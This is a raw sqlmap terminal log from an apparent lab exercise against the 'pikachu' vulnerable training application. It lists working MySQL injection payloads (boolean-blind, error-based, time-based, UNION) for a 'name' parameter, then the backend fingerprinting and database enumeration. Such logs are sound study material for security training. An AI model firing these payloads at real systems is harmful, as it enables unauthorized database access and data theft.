 C:\Windows\System32\cmd.exe
Parameter: name (GET)
    Type: boolean-based blind
    Title: MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: name=00' AND EXTRACTVALUE(9339,CASE WHEN (9339=9339) THEN 9339 ELSE 0x3A END)-- Jbjs&submit=%E6%90%9C%E7%B4
%A2
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: name=00' AND GTID_SUBSET(CONCAT(0x716a716271,(SELECT (ELT(1617=1617,1))),0x716a6b7071),1617)-- RObJ&submit=
%E6%90%9C%E7%B4%A2
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=00' AND (SELECT 2438 FROM (SELECT(SLEEP(5)))ppdz)-- GhIr&submit=%E6%90%9C%E7%B4%A2
    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: name=00' UNION ALL SELECT NULL,CONCAT(0x716a716271,0x4344666b654c4b49676b5775646f6e775a68737677757552716b44
50576d7774464a6a4342516574,0x716a6b7071),NULL#&submit=%E6%90%9C%E7%B4%A2
---
[18:31:47] [INFO] the back-end DBMS is MySQL
web application technology: PHP, PHP 7.3.4, Nginx 1.15.11
back-end DBMS: MySQL >= 5.6
[18:31:47] [INFO] fetching database names
[18:31:47] [WARNING] reflective value(s) found and filtering out
available databases [2]:
[*] information_schema
[*] pikachu
[18:31:47] [INFO] fetched data logged to text files under 'C:\Users\admin\AppData\Local\sqlmap\output\pikachu'
[*] ending @ 18:31:47 /2025-03-15/
D:\sqlmap\sqlmapproject-sqlmap-6c108d9>